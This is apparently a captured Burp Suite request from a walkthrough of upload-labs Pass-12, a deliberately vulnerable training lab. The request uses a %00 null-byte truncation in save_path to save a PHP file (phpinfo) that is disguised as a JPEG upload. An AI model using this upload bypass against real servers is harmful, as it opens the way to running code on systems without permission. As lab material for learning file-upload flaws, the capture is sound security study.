 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/info.php%00 HTTP/1.1
Host: www.xj.com
Content-Length: 311
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.xj.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoyLNQhpADoi4BA6x
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.12
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
Referer: http://www.xj.com/upload-labs/Pass-12/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: bdshare_firstime=1591757509557; UM_distinctid=177338a69c649-0c5d2287ba7c2-31346d-144000-177338a6
Connection: close
------WebKitFormBoundaryoyLNQhpADoi4BA6x
Content-Disposition: form-data; name="upload_file"; filename="info.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
猪猪谈安全